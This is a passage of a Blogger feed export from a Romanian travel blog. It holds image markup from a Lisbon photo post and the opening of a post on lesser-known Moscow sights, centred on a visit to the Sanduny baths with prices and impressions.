data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXXxy7xiQDqryl-fe-CLh9ToXnAupeCifiT5bAlQgUhpdWsIBh5Sfys8DclmdIWY4e_a47orbT-HwUA-ursNwMuT3YyC_C8L6m8_zbG2IU64l8jwIh-YCUtVEuKq42JFcq14RdbnBgb9ca\/s640\/Picture+650.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_lxm5l31fIAOXoOdHFxiLElDwNYkAWNGybLXQ-v4gmvifl8YRtjsheATg2Izz0-q4912dTDAsWfmoDWivcQuvQOHcghrxeOr79dvAue0fd2gno7blnouFPnlpUHXtNUk3_Ko1Z4D_jv_7\/s1600\/Picture+675.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_lxm5l31fIAOXoOdHFxiLElDwNYkAWNGybLXQ-v4gmvifl8YRtjsheATg2Izz0-q4912dTDAsWfmoDWivcQuvQOHcghrxeOr79dvAue0fd2gno7blnouFPnlpUHXtNUk3_Ko1Z4D_jv_7\/s640\/Picture+675.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguVS_bIM-Dw0_jxNCkD_K6jna-anrK6XutURZcuPlRSJbUgKwwKFJ0QZgr8Uny_BMFc4uRm95r9LU4kagK7BaO0cNddaayITtnBe7BCJZGp670Zi-33UgKgiAHeI9vm0R81duVoIWxTxKw\/s1600\/Picture+762.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguVS_bIM-Dw0_jxNCkD_K6jna-anrK6XutURZcuPlRSJbUgKwwKFJ0QZgr8Uny_BMFc4uRm95r9LU4kagK7BaO0cNddaayITtnBe7BCJZGp670Zi-33UgKgiAHeI9vm0R81duVoIWxTxKw\/s640\/Picture+762.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSh2epFEWx2vqDwlvIXn4rBmk41i_Mhr50qnFWk82N67AexHz7tUqBdvhecye61Rd907JTmflhIv3Yu_dUhVkvv2UK7-J55QRxUWq2qCQGCDVGDyiRn78PPRSHbdLdkoIdFtzpbqo1g-uh\/s1600\/Picture+1077.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSh2epFEWx2vqDwlvIXn4rBmk41i_Mhr50qnFWk82N67AexHz7tUqBdvhecye61Rd907JTmflhIv3Yu_dUhVkvv2UK7-J55QRxUWq2qCQGCDVGDyiRn78PPRSHbdLdkoIdFtzpbqo1g-uh\/s640\/Picture+1077.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnSjUeJ_mHwHZWxs98JpWWoMGfnQ4ZDi8uIVrgiLt6PzkpXK_63nX7tWrSEA44R0biYFUakxkiZ1Nxr8qWTVenAqnH1svco_D8mfsQtacVwGT4q0Wvemmicgpg5GavB08Bf8gesN7qDvWM\/s1600\/Picture+1084.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnSjUeJ_mHwHZWxs98JpWWoMGfnQ4ZDi8uIVrgiLt6PzkpXK_63nX7tWrSEA44R0biYFUakxkiZ1Nxr8qWTVenAqnH1svco_D8mfsQtacVwGT4q0Wvemmicgpg5GavB08Bf8gesN7qDvWM\/s640\/Picture+1084.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-pkyncDwBStGBMx9WMVhP9yq7Lib0dGi6WR7OemqECwSodx3KCT1XNzBXKgQ_fCWp8e252HLIk9DAE6Y7WwFuQsUHCr8xxScO_6XjQoyZeeolLle_wu2V5S2yKsWxTx4cUgTp2N9mDyv_\/s1600\/Picture+1086.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-pkyncDwBStGBMx9WMVhP9yq7Lib0dGi6WR7OemqECwSodx3KCT1XNzBXKgQ_fCWp8e252HLIk9DAE6Y7WwFuQsUHCr8xxScO_6XjQoyZeeolLle_wu2V5S2yKsWxTx4cUgTp2N9mDyv_\/s640\/Picture+1086.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4eaSAgoYm7AsH5H-4Glc3YmRZ7HYfPAIdi4fqPrNyXccE54KGYcB3dn6zsd_wN02c3e1X29nUlFN8tGhZbJO86pObIA_Buaze2DJ9NpJ2pRTD55RdqVpb5PxLrka9Trd20FKOV7IF59s-\/s1600\/Picture+1095.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4eaSAgoYm7AsH5H-4Glc3YmRZ7HYfPAIdi4fqPrNyXccE54KGYcB3dn6zsd_wN02c3e1X29nUlFN8tGhZbJO86pObIA_Buaze2DJ9NpJ2pRTD55RdqVpb5PxLrka9Trd20FKOV7IF59s-\/s640\/Picture+1095.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheINU2abJxZEjHh0aQY3_EoRWVVxXrsF026SY-uRvoOJ9VbEDcEVDNtS8rPYoChb3yPrYVdC0es2eeHKqwkFyyZ7Ox0U7x4ptlsml4wqsvskNDOkMXPOOqQw6FWA2zWgxArFBZRFTArllU\/s1600\/Picture+1102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheINU2abJxZEjHh0aQY3_EoRWVVxXrsF026SY-uRvoOJ9VbEDcEVDNtS8rPYoChb3yPrYVdC0es2eeHKqwkFyyZ7Ox0U7x4ptlsml4wqsvskNDOkMXPOOqQw6FWA2zWgxArFBZRFTArllU\/s640\/Picture+1102.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrIPxxFlF1MqpVoj9WRrnAFqyYCJlyn8fvmOr8DxRFp3NpN4P0IypzKMOxzUdaKDgoyu3wX14uEJOPRgf-DzERdJ5dEaS3enNkX2TTAuPqKO-maicljPOSIuYNSWWLezEYi4DghPfp_6gJ\/s1600\/Picture+1139.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrIPxxFlF1MqpVoj9WRrnAFqyYCJlyn8fvmOr8DxRFp3NpN4P0IypzKMOxzUdaKDgoyu3wX14uEJOPRgf-DzERdJ5dEaS3enNkX2TTAuPqKO-maicljPOSIuYNSWWLezEYi4DghPfp_6gJ\/s640\/Picture+1139.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY764_gdkK96L9RYQ0-Y0SJEBFsbWZ2Le24bzsHCJtom3qryIv1GpKKKpVEIlfB_lYs8EAKX0nec37y8Tw743NOQRGcApl85zgN0ON91GmBFje-oYWUY0HvUxKw-FNTTpONBP7qyEJfCxi\/s1600\/Picture+1159.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY764_gdkK96L9RYQ0-Y0SJEBFsbWZ2Le24bzsHCJtom3qryIv1GpKKKpVEIlfB_lYs8EAKX0nec37y8Tw743NOQRGcApl85zgN0ON91GmBFje-oYWUY0HvUxKw-FNTTpONBP7qyEJfCxi\/s640\/Picture+1159.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5vZ5Os5FzA3qKPTFONmMDz3bQiKqW4XGCgdWvGtlbUWJhDtuRlUdqAhd9H38sm_GOWevIJ8fMW3J-xRD3EkN6Mxegc844xohkByedJLCOoQ5YquuzVPLS4rQTXbq-5xm_Z7oY4mAmkgbV\/s1600\/Picture+1166.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5vZ5Os5FzA3qKPTFONmMDz3bQiKqW4XGCgdWvGtlbUWJhDtuRlUdqAhd9H38sm_GOWevIJ8fMW3J-xRD3EkN6Mxegc844xohkByedJLCOoQ5YquuzVPLS4rQTXbq-5xm_Z7oY4mAmkgbV\/s640\/Picture+1166.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD0F2Jfbf84Sc95YdzXYsqW8Gro-GMzS2j13D-loVUtGCJIs-alSl6KyYDRHTFLwl0u_scjIVQ1c1CQPNe8oNN8uRdEXZuVaAshubrsS5du2UjLFo_f1llrhjX-aRjlWMUi7UUIGnRNaL7\/s1600\/Picture+1167.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD0F2Jfbf84Sc95YdzXYsqW8Gro-GMzS2j13D-loVUtGCJIs-alSl6KyYDRHTFLwl0u_scjIVQ1c1CQPNe8oNN8uRdEXZuVaAshubrsS5du2UjLFo_f1llrhjX-aRjlWMUi7UUIGnRNaL7\/s640\/Picture+1167.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghoZ9Lxe_rI1u8_gMVYsQnIJmlW-9-Et4FhZ1qitXxMhF0X-VQ9QDB1HuQ7YIdNzSoKnMhfTMLaLFt2joJLDXcbXU8aSg04LpUKyYsKmIgXlrqe7d4_cYsyZ2JxZSH1dg-udTUGeP84HAy\/s1600\/Picture+1169.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghoZ9Lxe_rI1u8_gMVYsQnIJmlW-9-Et4FhZ1qitXxMhF0X-VQ9QDB1HuQ7YIdNzSoKnMhfTMLaLFt2joJLDXcbXU8aSg04LpUKyYsKmIgXlrqe7d4_cYsyZ2JxZSH1dg-udTUGeP84HAy\/s640\/Picture+1169.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh95Y6aODiS-o9px3X248DW9-PrU_KbLL7o79rAdJp0a33xOYuZDkOZVxbZgecScLV1A30Lm3LgGjfNz8u8hBsjwCgIVn-gx03TwoJXmFC5EiiHkPVeFWlkS4hnle6roAzC9NBh15Z09K6n\/s1600\/Picture+1182.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh95Y6aODiS-o9px3X248DW9-PrU_KbLL7o79rAdJp0a33xOYuZDkOZVxbZgecScLV1A30Lm3LgGjfNz8u8hBsjwCgIVn-gx03TwoJXmFC5EiiHkPVeFWlkS4hnle6roAzC9NBh15Z09K6n\/s640\/Picture+1182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5SkEw3Va0qfJ4T8hEDQCI1zISS2Qp6tYSYGIPHUiEwSEXGL4wFxsV_vcGHXv2PL87hVBdQ9YR3YqaIBXo8lXvyvzgV1SQs9uTCBm0dSDuxBSIVI7CjojeC9WY1FbbqCVVBR8yBrVl2uq7\/s1600\/Picture+1207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5SkEw3Va0qfJ4T8hEDQCI1zISS2Qp6tYSYGIPHUiEwSEXGL4wFxsV_vcGHXv2PL87hVBdQ9YR3YqaIBXo8lXvyvzgV1SQs9uTCBm0dSDuxBSIVI7CjojeC9WY1FbbqCVVBR8yBrVl2uq7\/s640\/Picture+1207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhthKUTsBG_1si4GtjNRGHgARkyHXeBLAUJp4nopdaN232pWxQnOw1cneU1o6R1ko0DnnO0snCOmI5eEVIYXaXdh07Eju1Sk9le7IHfh3lCcGRzx3otGSYWhLBI72FPLGqA9G_IdnQXqibp\/s1600\/Picture+1221.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhthKUTsBG_1si4GtjNRGHgARkyHXeBLAUJp4nopdaN232pWxQnOw1cneU1o6R1ko0DnnO0snCOmI5eEVIYXaXdh07Eju1Sk9le7IHfh3lCcGRzx3otGSYWhLBI72FPLGqA9G_IdnQXqibp\/s640\/Picture+1221.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFBswl8Z1eBKdkD6OHxlpB4zjJaY23s2Q1bYA_06NzMIyPbZGJRV7y2Sbw64uYhT_3bKe5fdQjFcMlv5bXlbVnklHpMIx-hX14_7o5i6ch9RunVFbFTWMPraWWDI25zX3K2tST5Hy9990_\/s1600\/Picture+1236.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFBswl8Z1eBKdkD6OHxlpB4zjJaY23s2Q1bYA_06NzMIyPbZGJRV7y2Sbw64uYhT_3bKe5fdQjFcMlv5bXlbVnklHpMIx-hX14_7o5i6ch9RunVFbFTWMPraWWDI25zX3K2tST5Hy9990_\/s640\/Picture+1236.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdcqowuosPoYWP3CBhiz_GmnTnFYXQjmd6yOSRzu_Y0TGBJRfFvY5P3f5ODB7xNpq0rKRN0Q0JCgCvZ5v1ZbAt17vsKovLuCAk9rkSi6d2_2KNgCThi4W54LEP-8n_QpBbVNyYDOyf4ovB\/s1600\/SANY4364.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdcqowuosPoYWP3CBhiz_GmnTnFYXQjmd6yOSRzu_Y0TGBJRfFvY5P3f5ODB7xNpq0rKRN0Q0JCgCvZ5v1ZbAt17vsKovLuCAk9rkSi6d2_2KNgCThi4W54LEP-8n_QpBbVNyYDOyf4ovB\/s640\/SANY4364.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/284573328064588557\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/02\/lisabona-in-culori-aprinse.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/284573328064588557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/284573328064588557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/02\/lisabona-in-culori-aprinse.html","title":"Lisabona, în culori aprinse"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilII4FYRVXX4ZVCPVB6bAyJR5MECKWPvv2khpSCH5wp-LSMsdy-Vt28SxKrs7bG5xYiWUM3Rp-RE9lDen0Ez02cNFD_uAO8RVkinJpKO6vHAzjRiRWxAmvKcV3HI-upW2Lul3mEP6nvNnB\/s72-c\/Picture+005.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-2017291271426139749"},"published":{"$t":"2018-01-22T20:58:00.001+02:00"},"updated":{"$t":"2018-06-24T12:54:08.009+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moscova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rusia"}],"title":{"type":"text","$t":"Alte locuri de văzut (sau nu) în Moscova"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EDupă cum știe deja toată lumea și, mai ales cei care îmi citiți articolele, Moscova înseamnă, mai întâi de toate, \u003Ca href=\"http:\/\/www.culegatoruldecuvinte.com\/2017\/11\/kremlinul-parcul-alexandru-si-masa.html\" target=\"_blank\"\u003EKremlinul\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.culegatoruldecuvinte.com\/2017\/11\/in-jurul-kremlinului-piata-rosie-si.html\" target=\"_blank\"\u003Epiața Roșie\u003C\/a\u003E și împrejurimile. Aceste repere sunt însă destinate turistului care stă doar un week-end în oraș. Dacă zăbovești mai mult, cum am făcut noi, și găsești un localnic dornic să îți arate comori ascunse, poți da peste locuri interesante, de care altfel nu ai fi auzit. Lista de mai jos este o compilație cu ce am găsit și ce ni s-a arătat în zilele de hoinăreală în oraș. Locurile nu sunt ordonate în funcție de preferințe. După cum veți vedea, unele au fost revelații, altele dezamăgiri. În cele din urmă, însă, experiența este cea care contează.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: #222222; font-family: arial, sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cb style=\"color: #222222; font-family: arial, sans-serif;\"\u003E\u003Ci\u003EBăile \u003Ca href=\"http:\/\/eng.sanduny.ru\/about\/#content-block\" target=\"_blank\"\u003ESanduny \u003C\/a\u003E(Sandunovskye)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EÎncă înainte de a ajunge în oraș, am hotărât că vrem să încercăm o baie tradițională rusească. După îndelungi consultări, am ales băile Sanduny,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Ecele mai vechi din oraș,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Evestite pentru interioarele bogat decorate și pentru că îți oferă posibilitatea de a încerca o baie rusească, \u003Ci\u003Eca la mama ei acasă\u003C\/i\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EDin păcate, experiența de lux (piscina cu coloane romane și vestiarele din marmură) e destinată doar bărbaților, deoarece secțiile sunt segregate în funcție de sex. Din păcate, prețurile nu țin cont de diferența de confort. Intrarea la femei, top class, costă 2200 de ruble (aproximativ 150 de RON) pentru 3 ore, în timpul cărora te cam plictisești dacă nu iei și servicii extra, pentru că, cel puțin în cazul meu, sauna și turnatul de apă rece în cap nu sunt chiar un izvor nesecat de încântare.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EDat fiind că ajunsesem totuși acolo, am decis să încerc un masaj cu crengi de mesteacăn, în fapt o mângâiere mai aspră cu niște măturici, din nuiele și frunze, cum e cea mai de jos. Măturica costa și ea vreo 350 de ruble (25 RON), pentru întreaga distracție aveai nevoie de două, iar persoana care îți aplica cu multă dexteritate bătaia era și ea remunerată cu aproximativ 1600 de ruble (108 RON). În ciuda exotismului experienței - femeile ălea oficiau ca niște preotese, îmbrăcate în rochițele lor transparente, pe care, la sfârșitul masajului și le dădeau jos cu mișcări ample pentru a merge să se detoxifice în saună - e o experiență one time only. Probabil că data viitoare aș mai intra într-un astfel de complex doar dacă aș fi sigură că primesc aceeași cantitate de răsfăț ca un bărbat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cb\u003EPiscina romană\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjndfYhkOM5tTgUWNjJwoWXTGldeeeA1saGAfcEigBeASS2RRPACAOLlpMWbqky9Tp12w8iRD8VUDBnYVWFL1SmshyphenhyphenWZ83xP32Z3veI9C5Lv9zh159FtwU_plCyAqX7MWEY11NlwKENlR0M\/s1600\/8e25fb22d97f9f30fcf32b6581762974.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"690\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjndfYhkOM5tTgUWNjJwoWXTGldeeeA1saGAfcEigBeASS2RRPACAOLlpMWbqky9Tp12w8iRD8VUDBnYVWFL1SmshyphenhyphenWZ83xP32Z3veI9C5Lv9zh159FtwU_plCyAqX7MWEY11NlwKENlR0M\/s640\/8e25fb22d97f9f30fcf32b6581762974.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Ca href=\"http:\/\/eng.sanduny.ru\/upload\/iblock\/8e2\/8e25fb22d97f9f30fcf32b6581762974.jpg\" target=\"_blank\"\u003Esursa\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECădițele și sauna fetelor, așa cum le-am văzut eu\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cb\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 